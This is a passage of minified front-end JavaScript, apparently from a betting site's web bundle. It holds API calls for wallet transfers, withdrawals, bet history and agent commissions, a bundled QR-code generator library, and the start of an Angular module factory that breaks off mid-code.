this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(r.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(r.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new n(c["\u0275\u0275inject"](l.a),c["\u0275\u0275inject"](u.a),c["\u0275\u0275inject"](s.a),c["\u0275\u0275inject"](a.a))},token:n,providedIn:"root"}),n}()},LoQJ:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e("6cVX");var l=e("6jLy"),i=(e("trEh"),e("Cxl7"),e("bZGi"),function(){function n(n,t,e,i){this.user=n,this.taskService=t,this.config=e,this.auth=i,this.isRreturn=!1,this.PrizeTypesSign=l.b,this.RequiredTypesOuter=l.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return r}));var l=e("xKc1"),i=e.n(l),o=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),r=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function l(n,l,i){for(var o,r,u=0,a=(i=e.call(arguments,2)).length;u<a;u++)for(o in r=i[u])n&&!t.call(r,o)||(l[o]=r[o])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,o){var r=this;return"string"!=typeof t&&(o=i,i=e,e=t,t=null),"function"!=typeof e&&(o=i,i=e,e=function(){return r.apply(this,arguments)}),l(!1,e,r,o),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&l(!0,i,e),i}(r.prototype,i),e.prototype.constructor=e,e.class_=t||r.class_,e.super_=r,e};var o=i,r=o.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var l=this.getModuleSize(n),i=Math.floor((t.size-l*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),u=r.extend({draw:function(n){var t,e,l=this.qrious,i=this.getModuleSize(n),o=this.getOffset(n),r=this.element.getContext("2d");for(r.fillStyle=l.foreground,r.globalAlpha=l.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&r.fillRect(i*t+o,i*e+o,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),a=o.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=o.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),c=o.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),f=o.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),g=o.extend((function(n){var t,e,l,i,o,r=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,l=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[l++],o=s.BLOCKS[l++],t=s.BLOCKS[l++],e=s.BLOCKS[l],!(r<=(l=t*(i+o)+o-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=o;var u=this.width=17+4*this._version;this.buffer=g._createArray(u*u),this._ecc=g._createArray(t+(t+e)*(i+o)+o),this._mask=g._createArray((u*(u+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+u*(u-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(r),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,l=this.buffer,i=this.width;for(l[n+i*t]=1,e=-2;e<2;e++)l[n+e+i*(t-2)]=1,l[n-2+i*(t+e+1)]=1,l[n+2+i*(t+e)]=1,l[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,l){var i,o,r,u=this._polynomial,a=this._stringBuffer;for(o=0;o<l;o++)a[e+o]=0;for(o=0;o<t;o++){if(255!==(i=c.LOG[a[n+o]^a[e]]))for(r=1;r<l;r++)a[e+r-1]=a[e+r]^c.EXPONENT[g._modN(i+u[l-r])];else for(r=e;r<e+l;r++)a[r]=a[r+1];a[e+l-1]=255===i?0:c.EXPONENT[g._modN(i+u[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,l=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,l,i),t+=e,l+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,l,i),t+=e+1,l+=i},_applyMask:function(n){var t,e,l,i,o=this.buffer,r=this.width;switch(n){case 0:for(i=0;i<r;i++)for(l=0;l<r;l++)l+i&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 1:for(i=0;i<r;i++)for(l=0;l<r;l++)1&i||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 2:for(i=0;i<r;i++)for(t=0,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 3:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=e,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 4:for(i=0;i<r;i++)for(t=0,e=i>>1&1,l=0;l<r;l++,t++)3===t&&(t=0,e=!e),e||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 5:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+!(!t|!e)||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 6:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+(t&&t===e)&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 7:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(t&&t===e)+(l+i&1)&1||this._isMasked(l,i)||(o[l+i*r]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,l=this._polynomial;for(l[0]=1,n=0;n<e;n++){for(l[n+1]=1,t=n;t>0;t--)l[t]=l[t]?l[t-1]^c.EXPONENT[g._modN(c.LOG[l[t]]+n)]:l[t-1];l[0]=c.EXPONENT[g._modN(c.LOG[l[0]]+n)]}for(n=0;n<=e;n++)l[n]=c.LOG[l[n]]},_checkBadness:function(){var n,t,e,l,i,o=0,r=this._badness,u=this.buffer,a=this.width;for(i=0;i<a-1;i++)for(l=0;l<a-1;l++)(u[l+a*i]&&u[l+1+a*i]&&u[l+a*(i+1)]&&u[l+1+a*(i+1)]||!(u[l+a*i]||u[l+1+a*i]||u[l+a*(i+1)]||u[l+1+a*(i+1)]))&&(o+=g.N2);var s=0;for(i=0;i<a;i++){for(e=0,r[0]=0,n=0,l=0;l<a;l++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,s+=(n=t)?1:-1;o+=this._getBadness(e)}s<0&&(s=-s);var c=0,f=s;for(f+=f<<2,f<<=1;f>a*a;)f-=a*a,c++;for(o+=c*g.N4,l=0;l<a;l++){for(e=0,r[0]=0,n=0,i=0;i<a;i++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,n=t;o+=this._getBadness(e)}return o},_convertBitStream:function(n){var t,e,l=this._ecc,i=this._version;for(e=0;e<n;e++)l[e]=this._value.charCodeAt(e);var o=this._stringBuffer=l.slice(),r=this._calculateMaxLength();n>=r-2&&(n=r-2,i>9&&n--);var u=n;if(i>9){for(o[u+2]=0,o[u+3]=0;u--;)o[u+3]|=255&(t=o[u])<<4,o[u+2]=t>>4;o[2]|=255&n<<4,o[1]=n>>4,o[0]=64|n>>12}else{for(o[u+1]=0,o[u+2]=0;u--;)o[u+2]|=255&(t=o[u])<<4,o[u+1]=t>>4;o[1]|=255&n<<4,o[0]=64|n>>4}for(u=n+3-(i<10);u<r;)o[u++]=236,o[u++]=17},_getBadness:function(n){var t,e=0,l=this._badness;for(t=0;t<=n;t++)l[t]>=5&&(e+=g.N1+l[t]-5);for(t=3;t<n-1;t+=2)l[t-2]===l[t+2]&&l[t+2]===l[t-1]&&l[t-1]===l[t+1]&&3*l[t-1]===l[t]&&(0===l[t-3]||t+3>n||3*l[t-3]>=4*l[t]||3*l[t+3]>=4*l[t])&&(e+=g.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,l=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<l&&(l=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),l=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,o=this.width;for(t=0;t<8;t++,l>>=1)1&l&&(i[o-1-t+8*o]=1,t<6?i[8+o*t]=1:i[8+o*(t+1)]=1);for(t=0;t<7;t++,l>>=1)1&l&&(i[8+o*(o-7+t)]=1,t?i[6-t+8*o]=1:i[7+8*o]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,l=this._ecc,i=this._eccBlock,o=0,r=this._calculateMaxLength(),u=this._neccBlock1,a=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<u;t++)l[o++]=s[n+t*e];for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)]}for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<u+a;t++)l[o++]=s[r+n+t*i];this._stringBuffer=l},_insertAlignments:function(){var n,t,e,l=this._version,i=this.width;if(l>1)for(n=a.BLOCK[l],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,l,i=this.buffer,o=this.width;for(n=0;n<3;n++){for(t=0,l=0,1===n&&(t=o-7),2===n&&(l=o-7),i[l+3+o*(t+3)]=1,e=0;e<6;e++)i[l+e+o*t]=1,i[l+o*(t+e+1)]=1,i[l+6+o*(t+e)]=1,i[l+e+1+o*(t+6)]=1;for(e=1;e<5;e++)this._setMask(l+e,t+1),this._setMask(l+1,t+e+1),this._setMask(l+5,t+e),this._setMask(l+e+1,t+5);for(e=2;e<4;e++)i[l+e+o*(t+2)]=1,i[l+2+o*(t+e+1)]=1,i[l+4+o*(t+e)]=1,i[l+e+1+o*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var n,t,e,l,i=this.buffer,o=this._version,r=this.width;if(o>6)for(n=f.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+r*(2-l+r-11)]=1,i[2-l+r-11+r*(5-e)]=1):(this._setMask(5-e,2-l+r-11),this._setMask(2-l+r-11,5-e))},_isMasked:function(n,t){var e=g._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,l=1,i=1,o=this.width,r=o-1,u=o-1,a=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<a;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[r+o*u]=1);do{i?r--:(r++,l?0!==u?u--:(l=!l,6==(r-=2)&&(r--,u=9)):u!==o-1?u++:(l=!l,6==(r-=2)&&(r--,u-=8))),i=!i}while(this._isMasked(r,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=g._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),d=g,h=r.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),p=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),_=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),m=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return m._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)_.hasOwn(e,t)&&(l[t]=m._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=_.noop),this.options)_.hasOwn(this.options,l)&&(m._set(i=this.options[l],i.defaultValue,t),m._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return m._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)_.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return m._get(n,t)}};n.modifiable&&(l.set=function(l){m._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),O=m,C=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),v=new O([new p("background",!0,"white"),new p("backgroundAlpha",!0,1,_.abs),new p("element"),new p("foreground",!0,"black"),new p("foregroundAlpha",!0,1,_.abs),new p("level",!0,"L",_.toUpperCase),new p("mime",!0,"image/png"),new p("padding",!0,null,_.abs),new p("size",!0,100,_.abs),new p("value",!0,"")]),M=new C,b=o.extend((function(n){v.init(n,this,this.update.bind(this));var t=v.get("element",this),e=M.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new h(this,i,i===t),this.update()}),{get:function(){return v.getAll(this)},set:function(n){v.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new d({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){M.setService(n.getName(),n)}});Object.defineProperties(b.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=b,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/14.41f267008964ae2688a0.js
body_size: 1709
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[14],{"2tyh":function(d,p,a){"use strict";a.r(p),a.d(p,"ActivityModuleNgFactory",(function(){return Ud}));var m=a("CcnG"),n=a("gwn4"),o=a("EdU/"),e=a("/Yna"),t=a("JRKe"),c=a("Ed4d"),b=a("8WaK"),g=a("QfCi"),i=a("CghO"),r=a("Sq/J"),u=a("pMnS"),l=a("7kIO"),s=a("agvb"),z=a("1dYp"),k=a("Ip0R"),h=a("gIcY"),v=a("zC/G"),C=a("eDkP"),f=a("Fzqc"),M=a("M2Lx"),O=a("dWZg"),y=a("5uwh"),A=a("y9Pr"),w=a("uTmk"),L=a("IOtJ"),N=a("4c35"),R=a("qAlS"),x=a("h5O1"),D=a("D3Pk"),E=a("SL+W"),H=a("8e7N"),J=a("08s3"),j=a("bQgi"),F=a("6dbk"),I=a("wx2m"),P=a("28A0"),S=a("J+Fg"),T=a("n8Rd"),Q=a("xouH"),K=a("QvIU"),U=a("iHsM"),W=a("tNz9"),Y=a("rBva"),Z=a("XLv6"),q=a("els3"),G=a("QQsT"),X=a("nH7t"),_=a("UjjO"),B=a("hKCq"),V=a("dJ6Q"),$=a("eNAM"),dd=a("nBas"),pd=a("vGXY"),ad=a("z6Tj"),md=a("Hw1A"),nd=a("kgsp"),od=a("kwqV"),ed=a("hlDO"),td=a("tZ8a"),cd=a("iO/g"),bd=a("Xuik"),gd=a("WAj7"),id=a("9UnD"),rd=a("ukEd"),ud=a("KMFx"),ld=a("8Bmj"),sd=a("YMkR"),zd=a("cg/a"),kd=a("OsWL"),hd=a("MP3s"),vd=a("EQkA"),Cd=a("a/fG"),fd=a("H+n6"),Md=a("X4wW"),Od=a("Kb1l"),yd=a("0x7Z"),Ad=a("ZLNL"),wd=a("OiR+"),Ld=a("HJO+"),Nd=a("FMzt"),Rd=a("Ee7L"),xd=a("ygly"),Dd=a("GSSa"),Ed=a("kIv3"),Hd=a("X5Tt"),Jd=a("6Cds"),jd=a("ZYCi"),Fd=a("eV5y"),Id=a("Vs+A"),Pd=a("CVdl"),Sd=a("fR/H"),Td=a("jnHK"),Qd=a("udbD"),Kd=a("pPNO"),Ud=m["\u0275cmf"](n.a,[],(function(d){return m["\u0275mod"]([m["\u0275mpd"](512,m.ComponentFactoryResolver,m["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,o.b,e.a,t.a,c.a,b.a,g.a,i.a,r.a,u.a,l.a,s.a,z.a]],[3,m.ComponentFactoryResolver],m.NgModuleRef]),m["\u0275mpd"](4608,k.NgLocalization,k.NgLocaleLocalization,[m.LOCALE_ID,[2,k["\u0275angular_packages_common_common_a"]]]),m["\u0275mpd"](4608,h.v,h.v,[]),m["\u0275mpd"](5120,v.A,v.M,[k.DOCUMENT,[3,v.A]]),m["\u0275mpd"](4608,C.d,C.d,[C.k,C.f,m.ComponentFactoryResolver,C.i,C.g,m.Injector,m.NgZone,k.DOCUMENT,f.b,[2,k.Location]]),m["\u0275mpd"](5120,C.l,C.m,[C.d]),m["\u0275mpd"](4608,M.c,M.c,[]),m["\u0275mpd"](1073742336,k.CommonModule,k.CommonModule,[]),m["\u0275mpd"](1073742336,h.u,h.u,[]),m["\u0275mpd"](1073742336,h.j,h.j,[]),m["\u0275mpd"](1073742336,O.b,O.b,[]),m["\u0275mpd"](1073742336,y.a,y.a,[]),m["\u0275mpd"](1073742336,A.b,A.b,[]),m["\u0275mpd"](1073742336,v.k,v.k,[]),m["\u0275mpd"](1073742336,w.a,w.a,[]),m["\u0275mpd"](1073742336,L.a,L.a,[]),m["\u0275mpd"](1073742336,f.a,f.a,[]),m["\u0275mpd"](1073742336,N.e,N.e,[]),m["\u0275mpd"](1073742336,R.g,R.g,[]),m["\u0275mpd"](1073742336,C.h,C.h,[]),m["\u0275mpd"](1073742336,v.x,v.x,[]),m["\u0275mpd"](1073742336,x.a,x.a,[]),m["\u0275mpd"](1073742336,D.